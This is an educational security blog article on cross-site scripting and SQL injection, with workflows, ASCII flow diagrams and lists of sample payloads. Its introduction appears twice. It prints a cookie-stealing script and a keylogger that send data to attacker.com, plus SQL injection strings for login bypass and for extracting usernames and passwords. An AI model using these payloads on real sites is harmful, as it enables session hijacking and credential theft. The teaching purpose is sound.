XSS URL Analysis and SQL Injection Workflow
In this detailed article, we will dive deeper into the concepts of Cross-Site Scripting (XSS) and SQL Injection vulnerabilities. We will explain their workflows, demonstrate practical examples, provide code samples, and use flow diagrams to illustrate how these attacks occur. This guide will give you an in-depth understanding of how these attacks work, how attackers exploit them, and how to defend against them. 1. Cross-Site Scripting (XSS) URL Analysis What is XSS? Cross-Site Scripting (XSS) is a type of vulnerability that allows attackers to inject malicious scripts into web pages. These scripts are executed by a victim’s browser, often leading to session hijacking, data theft, or even full account compromise. There are three primary types of XSS vulnerabilities: Stored XSS - The injected script is stored on the server (e.g., in a database) and is later executed when users load the page. Reflected XSS - The injected script is immediately reflected back to the browser by the server, usually through a URL or query parameter. DOM-based XSS - The payload exploits the Document Object Model (DOM) and manipulates the page’s structure using JavaScript in the client browser. XSS URL Example Here’s an example of a URL vulnerable to reflected XSS - https://cifsec.com/search?query=alert('XSS') In this case, the attacker injects a tag in the query parameter. If the website doesn’t sanitize input, the script gets executed on the victim’s browser. XSS Exploitation Workflow Let’s break down the steps involved in exploiting XSS: Craft Malicious URL: The attacker creates a URL that includes malicious JavaScript payloads. Send URL to Victim: The attacker sends the malicious URL to the victim through various channels (e.g., email, social media, etc.). Victim Clicks URL: The victim clicks the link, and the browser processes the URL. Script Execution: The injected JavaScript executes on the victim’s browser. Malicious Actions: Depending on the attacker’s goal, the script may steal cookies, hijack sessions, or perform any other malicious action. XSS Exploitation Diagram Here’s a diagram showing the XSS workflow: +------------------------+ | Attacker crafts a URL | | with an XSS payload | +------------------------+ | v +------------------------+ | Victim clicks on the | | malicious URL | +------------------------+ | v +------------------------+ | Web application | | reflects user input | | without sanitization | +------------------------+ | v +------------------------+ | Browser executes the | | injected script | +------------------------+ | v +------------------------+ | Malicious actions, | | such as stealing | | cookies or hijacking | | the session | +------------------------+ XSS Code Examples Below are some XSS payloads commonly used by attackers: Basic XSS Alert: alert('XSS'); Cookie Stealer: var img = new Image(); img.src = "https://attacker.com/steal?cookie=" + document.cookie; Session Hijacker (Redirection): window.location.href = "https://malicious-site.com"; Keylogger Example (records keystrokes): document.onkeypress = function(e) { var xhr = new XMLHttpRequest(); xhr.open("POST", "https://attacker.com/collect", true); xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); xhr.send("keystroke=" + e.key); }; 2. SQL Injection Workflow What is SQL Injection? SQL Injection occurs when an attacker can manipulate an application’s SQL query by injecting malicious input. This can lead to data leaks, data manipulation, or full database compromise. There are several types of SQL Injection attacks: In-Band SQL Injection: The attacker's input directly affects the SQL query and results in data leakage (error-based, union-based). Blind SQL Injection: The attacker cannot see the data returned by the query but can infer the results based on application behavior. Out-of-Band SQL Injection: The attacker exploits the database by sending data to an external server, allowing them to gather information indirectly. SQL Injection URL Example For example, consider the following URL for a login page vulnerable to SQL injection: https://cifsec.com/login?username=admin' OR 1=1 --&password=any In this case, the injected ' OR 1=1 -- in the username field causes the SQL query to always return true, effectively bypassing authentication. SQL Injection Exploitation Workflow Let’s break down the steps in the SQL Injection attack: Craft Malicious Input: The attacker injects malicious SQL into the user inp

In this detailed article, we will dive deeper into the concepts of Cross-Site Scripting (XSS) and SQL Injection vulnerabilities. We will explain their workflows, demonstrate practical examples, provide code samples, and use flow diagrams to illustrate how these attacks occur. This guide will give you an in-depth understanding of how these attacks work, how attackers exploit them, and how to defend against them.
1. Cross-Site Scripting (XSS) URL Analysis
What is XSS?
Cross-Site Scripting (XSS) is a type of vulnerability that allows attackers to inject malicious scripts into web pages. These scripts are executed by a victim’s browser, often leading to session hijacking, data theft, or even full account compromise. There are three primary types of XSS vulnerabilities:
Stored XSS - The injected script is stored on the server (e.g., in a database) and is later executed when users load the page.
Reflected XSS - The injected script is immediately reflected back to the browser by the server, usually through a URL or query parameter.
DOM-based XSS - The payload exploits the Document Object Model (DOM) and manipulates the page’s structure using JavaScript in the client browser.
XSS URL Example
Here’s an example of a URL vulnerable to reflected XSS -
https://cifsec.com/search?query=
In this case, the attacker injects a tag in the
query
parameter. If the website doesn’t sanitize input, the script gets executed on the victim’s browser.
XSS Exploitation Workflow
Let’s break down the steps involved in exploiting XSS:
Craft Malicious URL: The attacker creates a URL that includes malicious JavaScript payloads.
Send URL to Victim: The attacker sends the malicious URL to the victim through various channels (e.g., email, social media, etc.).
Victim Clicks URL: The victim clicks the link, and the browser processes the URL.
Script Execution: The injected JavaScript executes on the victim’s browser.
Malicious Actions: Depending on the attacker’s goal, the script may steal cookies, hijack sessions, or perform any other malicious action.
XSS Exploitation Diagram
Here’s a diagram showing the XSS workflow:
+------------------------+
| Attacker crafts a URL |
| with an XSS payload |
+------------------------+
|
v
+------------------------+
| Victim clicks on the |
| malicious URL |
+------------------------+
|
v
+------------------------+
| Web application |
| reflects user input |
| without sanitization |
+------------------------+
|
v
+------------------------+
| Browser executes the |
| injected script |
+------------------------+
|
v
+------------------------+
| Malicious actions, |
| such as stealing |
| cookies or hijacking |
| the session |
+------------------------+
XSS Code Examples
Below are some XSS payloads commonly used by attackers:
- Basic XSS Alert:
alert('XSS');
- Cookie Stealer:
var img = new Image();
img.src = "https://attacker.com/steal?cookie=" + document.cookie;
- Session Hijacker (Redirection):
window.location.href = "https://malicious-site.com";
- Keylogger Example (records keystrokes):
document.onkeypress = function(e) {
var xhr = new XMLHttpRequest();
xhr.open("POST", "https://attacker.com/collect", true);
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.send("keystroke=" + e.key);
};
2. SQL Injection Workflow
What is SQL Injection?
SQL Injection occurs when an attacker can manipulate an application’s SQL query by injecting malicious input. This can lead to data leaks, data manipulation, or full database compromise. There are several types of SQL Injection attacks:
- In-Band SQL Injection: The attacker's input directly affects the SQL query and results in data leakage (error-based, union-based).
- Blind SQL Injection: The attacker cannot see the data returned by the query but can infer the results based on application behavior.
- Out-of-Band SQL Injection: The attacker exploits the database by sending data to an external server, allowing them to gather information indirectly.
SQL Injection URL Example
For example, consider the following URL for a login page vulnerable to SQL injection:
https://cifsec.com/login?username=admin' OR 1=1 --&password=any
In this case, the injected ' OR 1=1 --
in the username
field causes the SQL query to always return true, effectively bypassing authentication.
SQL Injection Exploitation Workflow
Let’s break down the steps in the SQL Injection attack:
-
Craft Malicious Input: The attacker injects malicious SQL into the user input field (e.g.,
username
,password
). - Web Application Processes Query: The web application constructs an SQL query by embedding user input without validation.
- SQL Query Execution: The server executes the SQL query with the attacker’s injected code.
- Attacker Gains Control: The attacker may retrieve, manipulate, or delete data from the database.
SQL Injection Exploitation Diagram 1: Authentication Bypass
+------------------------+
| Attacker crafts SQL |
| payload (e.g., ' OR 1=1 --)|
+------------------------+
|
v
+------------------------+
| Web application sends |
| unvalidated query to |
| the database |
+------------------------+
|
v
+------------------------+
| Database returns |
| authenticated data |
| or skips validation |
+------------------------+
|
v
+------------------------+
| Attacker bypasses |
| authentication |
| and gains access |
+------------------------+
SQL Injection Exploitation Diagram 2: Error-based SQL Injection
+------------------------+
| Attacker submits input |
| causing SQL error to |
| reveal database info |
+------------------------+
|
v
+------------------------+
| Application returns |
| detailed error message |
| revealing DB structure |
+------------------------+
|
v
+------------------------+
| Attacker extracts |
| information from error |
| message |
+------------------------+
SQL Injection Exploitation Diagram 3: Union-based SQL Injection
+------------------------+
| Attacker crafts a SQL |
| payload with UNION |
| SELECT statement |
+------------------------+
|
v
+------------------------+
| Application executes |
| SQL query with UNION |
| SELECT to extract data |
+------------------------+
|
v
+------------------------+
| Data is returned to |
| the attacker |
+------------------------+
SQL Injection Code Examples
Here are some commonly used SQL injection payloads:
- Authentication Bypass:
' OR 1=1 --
- Union-based SQL Injection:
' UNION SELECT null, username, password FROM users --
- Error-based SQL Injection:
' AND 1=CONVERT(int, (SELECT @@version)) --
- Blind SQL Injection (Boolean-based):
' AND 1=1 --
To test if the vulnerability exists, you can use a simple boolean condition:
' AND 1=2 -- (False condition)
In this article, we thoroughly examined Cross-Site Scripting (XSS) and SQL Injection, two of the most dangerous web application vulnerabilities. We outlined their exploitation workflows and provided several attack examples with URL samples, code snippets, and flow diagrams. Understanding these vulnerabilities is crucial for securing web applications, and by properly sanitizing inputs, validating user data, and following best security practices, you can significantly reduce the risk of these attacks.
Always remember, security is an ongoing process. Regular testing with tools like OWASP ZAP or Burp Suite can help you stay ahead of potential vulnerabilities and protect sensitive data from malicious actors.
Author: MR Gh0st (CifSec)